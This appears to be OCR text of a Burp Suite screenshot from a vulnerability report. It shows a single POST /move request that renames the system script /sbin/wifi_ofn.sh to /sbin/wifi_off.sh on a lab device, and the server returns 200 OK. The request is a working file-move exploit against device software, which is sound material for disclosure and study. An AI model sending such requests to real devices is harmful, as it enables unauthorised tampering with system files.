 Request
Pretty Raw Hex \n
1 POST /move HTTP/1.1
2 Host: 10.10.60.215:4399
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 51
10 Origin: http://10.10.60.214:4399
11 DNT: 1
12 Connection: close
13 Referer: http://10.10.60.214:4399/
14
15 oldPath=/sbin/wifi_ofn.sh&newPath=/sbin/wifi_off.sh
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-type: application/json;
charset=utf-8
3
4 {
}
5
6